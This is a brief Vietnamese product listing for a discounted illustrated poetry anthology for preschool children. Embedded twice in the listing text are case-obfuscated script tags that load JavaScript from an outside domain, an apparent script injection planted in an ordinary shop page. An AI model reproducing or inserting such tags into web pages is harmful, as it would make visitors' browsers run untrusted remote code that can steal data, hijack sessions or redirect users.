 Giảm giá [Mã giảm 50%] Sách Tuyển tập Thơ hay cho Trẻ mầm non (Minh họa bằng tranh theo chủ đề Theo chuẩn giáo dục mầm non). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 